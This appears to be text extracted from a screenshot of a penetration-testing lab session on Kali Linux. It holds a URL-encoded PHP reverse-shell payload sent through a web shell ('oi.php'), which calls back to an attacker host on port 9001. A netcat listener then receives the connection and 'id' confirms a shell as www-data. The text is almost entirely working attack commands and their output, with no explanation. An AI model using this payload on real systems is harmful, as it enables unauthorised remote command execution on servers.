 10.10.0.4/oi.php?1337=php -r '%24sock%3Dfsockopen("10.0.9.224"%2C9001)%3Bexec("sh <%263 >%263 2>%263")%3B'
File Actions Edit View Help
root@kali: /home/kali/Downloads/gopherus × root@kali: /home/kali/Desk
┌──(root㉿kali)-[/home/kali/Downloads/gopherus]
└─# nc -vnlp 9001
listening on [any] 9001 ...
connect to [10.0.9.224] from (UNKNOWN) [172.16.11.245]
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)